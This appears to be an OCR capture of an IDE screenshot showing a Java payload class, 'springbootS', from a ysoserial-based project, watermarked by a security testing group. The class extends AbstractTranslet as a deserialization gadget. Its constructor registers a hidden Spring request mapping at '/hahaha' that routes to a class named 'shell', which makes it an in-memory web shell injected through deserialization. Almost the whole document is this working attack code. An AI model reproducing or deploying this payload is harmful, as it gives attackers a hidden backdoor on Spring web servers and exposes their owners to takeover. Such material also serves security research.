 CommonsCollections1.java
ysoserial/ceshi.java
CommonsCollections2.java
springbootC.java
pom.xml
springboot.java
springbootS.java
Maven
Database
Bean Validation
1 package ysoserial.payloads.util;
2
3
4 import com.sun.org.apache.xalan.internal.xsltc.DOM;
5 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
6 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
7 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
8 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
9 import org.springframework.web.context.WebApplicationContext;
10 import org.springframework.web.context.request.RequestContextHolder;
11 import org.springframework.web.context.request.ServletRequestAttributes;
12 import org.springframework.web.context.support.WebApplicationContextUtils;
13 import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
14 import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
15 import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
16 import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
17 import java.io.*;
18 import java.lang.reflect.Method;
19 import javax.servlet.ServletContext;
20
21
22 public class springbootS extends AbstractTranslet implements Serializable {
23 public springbootS()
24 {
25
26 try {
27 ServletContext sss = ((ServletRequestAttributes)RequestContextHolder.getRequestAttributes()).getRequest().getSession().getServletContext();
28 WebApplicationContext context  = WebApplicationContextUtils.getWebApplicationContext(sss);
29 RequestMappingHandlerMapping rs = context.getBean(RequestMappingHandlerMapping.class);
30 Method m = (Class.forName("org.inlighting.util.shell").getDeclaredMethods())[0];
31 PatternsRequestCondition url = new PatternsRequestCondition("/hahaha");
32 RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
33 RequestMappingInfo info = new RequestMappingInfo(url, ms, params: null, headers: null, consumes: null, produces: null, custom: null);
34 rs.registerMapping(info, Class.forName("org.inlighting.util.shell").newInstance(), m);
35 }catch (Exception e) {
36 }
37
38
39 }
40
41 @Override
42 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
43 }
44
45 @Override
46 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
47 }
48 }
49
雷神众测